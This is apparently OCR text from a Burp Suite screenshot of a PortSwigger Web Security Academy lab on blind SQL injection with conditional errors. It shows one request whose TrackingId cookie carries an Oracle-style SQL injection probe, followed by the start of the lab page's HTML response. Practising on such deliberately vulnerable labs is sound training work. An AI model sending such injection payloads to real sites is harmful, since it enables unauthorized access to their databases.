 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0acf00b90366bcb680d51c5900150030.web-security-academy.net
3 Cookie: TrackingId=SB3RVC2QjsIChXzV'||(select 'a' from dual)||'; session=
an9pJl0kcT4QlIavhRnErKedNtjIYgcS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Dnt: 1
15 Sec-Gpc: 1
16 Priority: u=0, i
17 Te: trailers
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11371
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injecti
on/blind/lab-conditional-errors'>
22
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp
;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1,4 0,0 1,2
Search
0 highlights